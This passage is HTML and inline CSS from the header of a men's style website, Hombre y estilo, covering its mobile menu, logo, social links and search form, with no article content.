a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 